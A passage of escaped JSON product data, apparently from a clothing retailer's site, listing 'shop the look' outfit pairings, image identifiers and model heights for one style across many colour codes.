SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-682_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-682_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-682_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-682_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"698\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"698\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023633\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365783\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1367057\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-698_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-698_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-698_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-698_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-698_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-698_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-698_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"711\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"711\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027884\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-711_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-711_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-711_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-711_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-711_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-711_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-711_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"716\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"716\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376326\",\"color\":\"781\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376339\",\"color\":\"781\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3025060\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-716_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-716_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-716_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-716_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-716_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-716_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-716_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"731\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"731\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379808\",\"color\":\"449\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027595\",\"color\":\"111\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-731_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-731_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-731_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-731_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-731_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-731_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-731_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"732\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"732\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1388856\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1386615\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-732_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-732_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-732_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-732_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-732_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-732_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-732_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"805\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"805\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369421\",\"color\":\"849\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1372002\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-805_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-805_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-805_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-805_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-805_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-805_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-805_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"898\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"898\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1381763\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1381751\",\"color\":\"500\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-898_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-898_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-898_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-898_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-898_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-898_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-898_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"947\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"947\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373029\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1372002\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3024911\",\"color\":\"601\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-947_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-947_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-947_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-947_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-947_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-947_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-947_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369587\",\"color\":\"413\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-001_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-001_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-001_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-001_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-001_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-001_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-001_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"002\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"002\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365719\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1367056\",\"color\":\"112\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023633\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-002_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-002_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-002_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-002_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-002_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-002_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-002_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"003\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"003\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1352026\",\"color\":\"066\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3022949\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-003_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-003_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-003_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-003_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-003_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-003_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-003_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"004\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"004\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365744\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365752\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365760\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023705\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-004_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-004_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-004_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-004_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-004_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-004_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-004_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"005\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"005\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023633\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361559\",\"color\":\"112\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361642\",\"color\":\"112\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-005_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-005_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-005_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-005_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-005_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-005_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-005_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"006\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"006\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361586\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361506\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023698\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1306443\",\"color\":\"008\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-006_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-006_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-006_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-006_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-006_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-006_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-006_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"007\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"007\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1356318\",\"color\":\"626\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1355915\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-007_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-007_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-007_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-007_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-007_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-007_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-007_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"008\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"008\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3024273\",\"color\":\"002\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370349\",\"color\":\"474\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370351\",\"color\":\"011\"}]